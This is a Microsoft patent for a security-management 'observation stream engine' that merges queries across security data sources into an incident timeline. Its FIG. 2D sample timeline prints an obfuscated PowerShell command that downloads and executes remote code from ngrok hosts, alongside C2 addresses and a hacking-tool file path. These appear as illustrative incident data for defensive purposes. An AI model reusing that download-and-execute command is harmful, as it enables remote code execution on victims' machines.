(12) United States Patent
Chkodrov et al.

(10) Patent No.: US 12,271,385 B2
(45) Date of Patent: Apr. 8, 2025

(54) OBSERVATION STREAM ENGINE IN A SECURITY MANAGEMENT SYSTEM

(71) Applicant: MICROSOFT TECHNOLOGY LICENSING, LLC, Redmond, WA (US)

(72) Inventors: Gueorgui Bonov Chkodrov, Redmond, WA (US); Ryan John Littlefield, Cheltenham (GB); Jeffrey Scott Shaw, Cheltenham (GB); Zane Alexander Coppedge, Sedona, AZ (US); Ying Qian, Bellevue, WA (US); Dan Alexandru Nicolescu, Bellevue, WA (US); Anitta M Miller, Bellevue, WA (US); Khoi Hong, Seattle, WA (US); Justin Matthew Powell, Seattle, WA (US)

(73) Assignee: Microsoft Technology Licensing, LLC, Redmond, WA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 199 days.

(21) Appl. No.: 17/733,155

(22) Filed: Apr. 29, 2022

(65) Prior Publication Data

US 2023/0350900 A1 Nov. 2, 2023

(51) Int. Cl.
*G06F 16/00* (2019.01)
*G06F 16/21* (2019.01)
(Continued)

(52) U.S. Cl.
CPC ...... *G06F 16/24568* (2019.01); *G06F 16/211* (2019.01); *G06F 16/285* (2019.01)

(58) Field of Classification Search
CPC ...... G06F 16/211; G06F 16/285; G06F 21/55; G06F 16/24568; G06F 16/9537;
(Continued)

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 10,514,966 B2 | 12/2019 | Alfred et al. | |
| 11,100,077 B2 | 8/2021 | Chkodrov et al. | |
| 11,528,261 B2* | 12/2022 | Aslaksen | H04L 63/1441 |
| 11,528,287 B2* | 12/2022 | Murphy | G06N 7/01 |
| 11,533,307 B2* | 12/2022 | Mahajan | H04L 61/4511 |

(Continued)

OTHER PUBLICATIONS

"International Search Report and Written Opinion Issued in PCT Application No. PCT/US2023/016789", Mailed Date: Jul. 6, 2023, 12 Pages.

*Primary Examiner* — Yicun Wu
(74) *Attorney, Agent, or Firm* — Shook, Hardy & Bacon L.L.P.

(57) ABSTRACT

Methods, systems, and computer storage media for providing observation stream data of security incidents using an observation stream engine in a security management system. An observation stream framework supports continuously generating and presenting observation stream data that facilitates developing a working hypothesis of an active security incident. The observation stream framework can also include observation stream query-types that can be selected for running queries against a plurality of security data sources. In operation, an observation stream query is accessed. The observation stream query is a user-generated observation stream query associated with an observation stream query-type. The observation stream query-type comprises parameters for querying a plurality of security data sources and dynamic tracking of a security incident. The observation stream query is executed and observation stream data is generated. The observation stream data is caused to be displayed on an observation stream interface comprising data visualizations of the observation stream data.

20 Claims, 13 Drawing Sheets

(51) Int. Cl.
*G06F 16/2455* (2019.01)
*G06F 16/28* (2019.01)

(58) Field of Classification Search
CPC ...... G06F 9/455; G06F 21/57; G06F 16/9024; G06F 16/9535; G06F 16/9038; G06F 9/545; G06F 40/134; G06F 3/0484; G06F 16/254; G06F 3/0482; G06F 16/444; G06F 3/04842; G06F 16/24578; G06F 3/04847; H04L 63/14; H04L 67/306; H04L 43/06; H04L 67/535; H04L 63/10; H04L 63/1408; H04L 63/1425; H04L 43/045; H04L 63/1433; H04L 43/08; H04L 43/062; H04L 63/06; H04L 43/00; H04L 63/1416; H04L 63/20; H04L 41/0893; H04L 63/1441; H04L 41/145; H04L 41/22; H04W 12/12; G06N 5/04; G06N 5/022; G06N 20/20; G06N 7/01; G06N 20/00; H05K 999/99; G06V 10/225

See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 11,575,563 B2* | 2/2023 | Woolward | H04L 63/1408 |
| 11,582,264 B2* | 2/2023 | Verma | H04W 12/009 |
| 11,606,373 B2* | 3/2023 | Dunn | H04L 63/20 |
| 11,641,379 B1* | 5/2023 | Sarukkai | H04L 63/1441 726/1 |
| 11,663,544 B2* | 5/2023 | Zhang | G06N 20/00 705/7.28 |
| 11,665,180 B2* | 5/2023 | Linton | H04L 63/1425 726/24 |
| 11,689,550 B2* | 6/2023 | Huang | G06F 18/214 706/45 |
| 11,700,279 B2* | 7/2023 | Seeber | H04L 63/20 726/23 |
| 11,729,219 B2* | 8/2023 | Chandana | H04W 12/60 |
| 2017/0251013 A1 | 8/2017 | Kirti et al. | |
| 2018/0157831 A1 | 6/2018 | Abbaszadeh et al. | |
| 2019/0098068 A1 | 3/2019 | Iliofotou et al. | |
| 2019/0109868 A1 | 4/2019 | Muddu et al. | |

* cited by examiner



| Time | Observation | Details |
|---|---|---|
| 2021-03-15T05:32:45 | Netflow to C2 | C2: 20.70.152.170:46980　　Victim: 66.172.27.175:22 |
| 2021-03-15T05:40:52 | Netflow to C2 | C2: 20.44.161.74:2048　　Victim: 79.142.70.104:22 |
| 2021-03-16T02:39:34 | Netflow to C2 | C2: 13.90.33.92:41914　　Victim: 18.253.52.187:3389 |
| 2021-03-16T13:52:57 | Netflow to C2 | C2: 51.103.36.217:37688　　Victim: 66.172.27.175:22 |
| 2021-03-16T14:55:39 | Obfuscated PS | Computer: FTAPETFTR02_User: FAREAST\v-saurk<br>Parent: C:\Windows\System32\cmd.exe<br>New: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe<br><br>Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$Q=ne w-object net.webclient;if([System.Net.WebRequest]::GetSystemWebProxy()).address -ne $null){$Q.proxy=[Net.WebRequest]::GetSystemWebProxy();$Q.Proxy.Credentials=[Net. CredentialCache]::DefaultCredentials;};IEX ((new-object Net.WebClient).DownloadString('http://0.tcp.ngrok.io:8080//o94dH3JH'));IEX ((new-object Net.WebClient).DownloadString('http://o.tcp.ngrok.io:8080')); |
| 2021-03-17T01:13:56 | Netflow to C2 | C2: 52.230.29.158:0　　Victim: 79.142.70.104:0 |
| 2021-03-16T23:50:09 | Malware | Asset: f979bc23-7d81-426e-8b87-7adabb83abf3<br>HackTool:PowerShell/Powerpuff.A!MTB<br>Process Name: D:\batch\tasks\applications\gitbulk1\2021-03-09-20-23\GitBulk.exe<br>File: D:\sml\sp3urf3k.w\o\source\social-engineer-toolkit-5.4.2\src\powershell\powerdump.encoded |
| 2021-03-16T23:50:32 | Malware | Asset: f979bc23-7d81-426e-8b87-7adabb83abf3<br>HackTool:PowerShell/Powerpuff.A!MTB<br>Process Name: D:\batch\tasks\applications\gitbulk1\2021-03-09-20-23\GitBulk.exe<br>File: D:\sml\sp3urf3k.w\o\source\social-engineer-toolkit-5.4.2\src\powershell\powerdump.encoded |
| 2021-03-17T13:12:54 | Netflow to C2 | C2: 52.230.29.158:0　　Victim: 79.142.70.104:0 |

FIG. 2D

```
cluster('dsresip').database('ThreatIndicators').Indicators
| where tags contains "SSIRP 20045"
| where itype in(ioc_itype_ioc_ips)
| project value;
cluster('Network').database('NetCapPlan').RealTimeFlow
| where TimeStamp >= timestamp
| where SrcIpAddress in (indicators)
| extend TargetIPAddress = DstIpAddress,
         TargetPort = DstTransportPort,
         ThreatAddr = SrcIpAddress,
         ThreatPort = SrcTransportPort
| project TargetIPAddress, TargetPort, ThreatAddr, ThreatPort;
srcSet | union dstSet;
summarize Count = count() by TargetIPAddress, TargetPort, ThreatAddr,
ThreatPort;
attackSummary
```

FIG. 2E

OBSERVATION STREAM ENGINE IN A SECURITY MANAGEMENT SYSTEM

BACKGROUND

Users rely on applications and services to perform computing tasks. Distributed computing systems (e.g., cloud computing platforms)—and other types of computing environments—host applications and services using computing architectures that support different types of applications and services. A security management system (e.g., SIEM—Security Information and Event Management system or XDR-Extended Detection Response system) of a computing environment provides computer security operations to protect against disruption or misdirection of the software application and services. For example, computer security operations can include analysis of security alerts generated by applications and network hardware, or logging security data and generating reports for compliance purposes. A security management system can also support recognizing potential security threats and vulnerabilities before they have a chance to disrupt business operations.

Conventional security management systems are not configured with a computing infrastructure and logic that facilitates user-managed investigation of security incidents in a computing environment. For example, a conventional system can centrally store security incident data and statically present the security incident data. The capacity for these security management systems to provide a dynamic user experience and interfaces-associated with raw and summary security incident data—can be limited because they do not adequately include flexibility in aggregating and presenting security incident data. As such, a more comprehensive security management system—with an alternative basis for performing security management operations—can improve computing operations and interfaces for securing management.

SUMMARY

Various aspects of the technology described herein are generally directed to systems, methods, and computer storage media, for among other things, providing observation stream data of security incidents using an observation stream engine in a security management system. Observation stream data is security incident data that is queried based on an observation stream framework. The observation stream framework supports user-configured observation stream queries and dynamic generation and presentation of observation stream data based on the observation stream queries. The observation stream framework further facilitates developing a working hypothesis of (active) security incidents (e.g., an understanding of how some malicious code is operating in real-time and its dynamic actions during the active security incident).

In operation, an observation stream query is accessed at an observation stream engine. The observation stream query is a user-generated observation stream query. The observation stream query comprises parameters for querying a plurality of security data sources and performing dynamic tracking of a security incident. The observation stream query is executed against the plurality of security data sources and observation stream data is generated from raw observation stream data. The observation stream data includes security incident events with corresponding timestamps and user-defined interpretation data. The observation stream data is caused to be displayed on an observation stream interface comprising graphical interface elements associated with the observation stream data.

This Summary is provided to introduce a selection of concepts in a simplified form that are further described below in the Detailed Description. This Summary is not intended to identify key features or essential features of the claimed subject matter, nor is it intended to be used as an aid in determining the scope of the claimed subject matter.

BRIEF DESCRIPTION OF THE DRAWINGS

The technology described herein is described in detail below with reference to the attached drawing figures, wherein:

FIGS. 2A and 2B are block diagrams of an exemplary security management system with an observation stream engine, in which embodiments described herein may be employed;

FIGS. 2C-2E are exemplary interfaces and interface features associated with a security management system with an observation stream engine, in which embodiments described herein may be employed;

DETAILED DESCRIPTION

Overview

Figure 1A:

FIGS. 1A, 1B, and 1C are block diagrams of an exemplary security management system with an observation stream engine, in which embodiments described herein may be employed.

By way of background, a security management system (e.g., SIEM—Security Information and Event Management system or XDR—Extended Detection Response system) of a computing environment provides computer security operations to protect against disruption or misdirection of the software applications and services. For example, computer security operations can include analysis of security alerts generated by applications and network hardware, or logging security data and generating reports for compliance purposes. A security management system can also support recognizing potential security threats and vulnerabilities before they have a chance to disrupt business operations. Event monitoring is a core security control for enabling logging functionality to support the information assurance process for auditing throughout a computing environment. Events in a computing environment could include and are not limited to credential changes, failed access attempts, attribute changes to accounts, token-based use, access attempts, and failures, etc.

Conventional security management systems are not configured with a computing infrastructure and logic that facilitates user-managed investigation of security incidents in a computing environment. For example, a conventional system can centrally store security incident data and statically present the security incident data. The capacity for these security management systems to provide a dynamic user experience and interfaces—associated with raw and summary security incident data—is limited because they do not adequately include flexibility in aggregating and presenting security incident data. Moreover, conventional security management systems may not adequately account for computing mobility (i.e., different machines and changing user accounts) and other related considerations. Malicious mobile code can include software programs designed to move from computer to computer and network to network, in order to intentionally modify computer systems without the consent of the owner or operator.

Part of investigating a security incident can include generating a timeline (e.g., master timeline) to understand aspects of the security incident including the malicious code. For example, a master timeline data can provide a chronological sequence of security-based data (e.g., events, alerts, and behavioral indicators of compromise and correlation rules) associated with a security incident to facilitate presenting investigation conclusions of what happened. Nonetheless, computing mobility (i.e., different machine and changing user accounts) presents challenges for conventional security management system when trying to—concurrently with a security incident—determine a comprehensive timeline of a security incident associated with dynamic actions across different computing resources. In particular, in cloud computing platforms—where the security management environment can be expansive including a monitoring service and data stores (e.g., BLOBs, tables, and databases)—a security analyst would need to be granted access to the different types of data stores of security data and further manually manipulate the schema of the data store in order to comprehensively investigate a security incident.

Even with access to the different data stores of a security incident, security analysts may have to manually construct a timeline. For example, a security analyst may investigate suspicious malware information using PowerShell commands and queries in order to detect known patterns for security incidents. A security analyst may further schedule a query-on-timer to deliver query results data from individual data stores; however, results are not provided in a manner to facilitate interpreting and making connections between the query results data. Moreover, the security analyst may also have to manually connect data between different data stores (e.g., IP database and network flow database) or merge data files to make certain correlations about the security incident. Such manual actions can be tedious, slow, time-consuming, and inefficient in providing computer security in the computing environment. As such, a more comprehensive security management system—with an alternative basis for performing security management operations—can improve computing operations and interfaces for securing management.

Embodiments of the present disclosure are directed to systems, methods, and computer storage media, for among other things, providing observation stream data of security incidents using an observation stream engine in a security management system. Observation stream data is security incident data that is queried based on observation stream framework. The observation stream framework supports user-configured observation stream queries and dynamic generation and presentation of observation stream data based on the observation stream queries. The observation stream framework further facilitates developing a working hypothesis of security incidents and specifically active security incidents (e.g., an understanding of how some malicious code is operating in real-time and its dynamic actions during the active security incident).

The observation stream framework also supports user configuration of observation stream queries using observation stream query-types (e.g., security sensors or security traps); user configuration of execution of observation stream queries (e.g., merging observation stream data from the different data sources into an observation stream timeline); and user configuration of presentation (e.g., observation stream interface elements and data visualizations) of observation stream data this is generated based on running the queries against a variety of security data sources (e.g., databases, BLOBs, tables, client devices).

At a high level, a distributed computing system can include different types of security data sources (e.g., databases and client devices) that aggregate security data (e.g., events). Security data and security data sources can be associated with different technologies including—but not limited to—KQL (Kusto Query Language) and other proprietary query languages, BLOBS, and Application Programming Interfaces (APIs). One type of security data source can be an existing storage-and-query system, which the observation stream tool or service—via an observation stream engine—of a security management system can query to retrieve a subset of data (e.g., raw observation stream data) in the security data source. With only a subset of data being retrieved based on a query from the observation stream engine, the observation stream engine can be configured to not store all security data from the security data sources and simply retrieve queried data from the security data sources. Multiple streams of security data can be communicated (e.g., multiplexed streams) and merged into a single view of an interface (e.g., observation stream interface).

The security data sources may organize the security data in different organizational data structures (e.g., tables, schemas, delimiters). The observation stream engine includes support for extracting information from different organizational data structures and merging queried data. In one implementation, a user (e.g., a security analyst) can understand the different schemas and generate a query (i.e., a user-generated observation stream query) based on the schemas, such that, the observation stream engine executes the query based on different security data sources with different schemas. In this way, a query can include a first query portion and a second query portion. The first query portion is associated with retrieving first event data from a first security data source having a first schema. The second query portion is associated with retrieving second event data from a second security data source having a second schema. The observation stream engine retrieves the single user-generated query having the first query portion and the second query portion and sends them to their corresponding security data sources to retrieve queried event data.

The observation stream engine supports query operations associated with retrieving observation stream data. The observation stream engine can specifically initially retrieve raw observation stream data that is used to generate observation stream data. For example, query operations can support retrieval of time-ranges associated with past data that meet the query parameters and a subset past data associated with the time ranges are provided as observation stream data. The observation stream engine can further support query operations for real-time queries associated querying streaming data and query-on-timer queries associated with querying storage-and-query data sources. Real-time queries can be based on querying event streams (including past and new events in an event stream) and intelligently merging the data with data queried from storage-and-query data sources. In this way, an observation stream query can include a real-time query portion and a query-on-timer portion. The real-time query portion is associated with retrieving event data from an event stream and the query-on-timer portion is associated with retrieving event data from storage-and-query data source.

The observation stream engine can support different types of user interfaces that allow interactions to allow effective operation and control of the security management system. In particular, the observation stream engine can operate with a query-authoring interface and view interface. The query-authoring interface supports an authoring experience where a user can define queries that are used for retrieving and presenting observation stream data. The authoring experience can include defining an observation stream query based on multiple queries to provide an output in a single observation streams comprising observation stream data. For example, a security analyst can configure multiple security sensors that—if triggered—can retrieve identified security data from a plurality of security data sources. The observation stream engine executes the query to generate observation stream data. The query can be executed as a query-on-time or real-time query. Executing the query can include joining data from security data sources and merging the results in the view interface (e.g., timeline).

By way of example, a security analyst can create an observation stream query and define parameters for the observation stream query. The observation stream query may define different types of observation query types having parameters (e.g., name: Netflow; color: yellow; timer interval: 1 minute; and advanced presentation parameters). The observation stream query can operate with an event collection service in the distributed computing system and event streams that are associated with real-time queries. A first observation stream query can be used to investigate a known security breach based on some indication that a security breach has occurred (e.g., security alert or human report). In this way, the observation stream query can be executed on a past time range on a plurality of security data sources (e.g., 10:00 am and 12:00 pm) to generate observation stream data based on the queried data. Based on understanding the security incident via the first observation query, user-defined interpretative data can be determined and defined as parameters in a second observation stream query. Additional parameters (e.g., indicators of compromise-IOC, domain name associated with the malicious code, known IP addresses, combination of computing resource that indicate a likelihood of a malicious actor, known features of the malicious code) identified via the first observation stream query can be used to define the second observation stream query.

The view interface supports presenting observation stream data. For example, the view interface can support presenting events in a timeline showing a global order of events across a distributed computing environment. In particular, the timeline is associated with user configurations (e.g., parameters in the observation stream query) that indicate what security data source data is queried, retrieved, and how the resulting data (i.e., observation stream data)—is presented. For example, formatting events of the observation stream data can facilitate showing interpretation data, severity data, and importance data all associated with corresponding graphical interface elements. The view interface can further support providing the observation stream data in a summary view as a timeline and a detailed data view that includes additional details associated with a particular event. For example, view interface can support presenting raw observation stream data as observation stream data including human-readable text that is extracted from the raw observation.

Extracting the observation stream data (e.g., user-defined interpretation data) can be based on known interpretation techniques of security incident events for identifying subportions of event data that are relevant to dynamically tracking a security incident across multiple security data stores. For example, malicious code may have timestamps that are different from a timestamp of the operating or other application and services, and non-malicious code. As such, the timestamps system32 files on a machine may be compared to a timestamp of a suspected malicious code. If the suspected malicious code is in the system32 folder but has a different timestamp, that can trigger an alert. The observation stream query can further include another query to query another security data source to determine if any active operations are being performed by the malicious code and trigger tracking of any future instances of the malicious code being executed.

As such, a security management system can implement an observation stream engine for providing observation stream data of security incidents. The observation stream engine operates based on a framework that supports user-configured observation stream queries and dynamic generation and presentation of observation stream data based on the observation stream queries. The observation stream framework further facilitates developing a working hypothesis of security incidents and specifically active security incidents (e.g., an understanding of how some malicious code is operating in real-time and its dynamic actions during the active security incident). The observation engine operations and interfaces provide improvements in security management systems based on the particular way security data is stored, retrieved, and communicated for presentation in a particular of summarizing and presenting information to support dynamic tracking of security incidents.

Figure 1B:
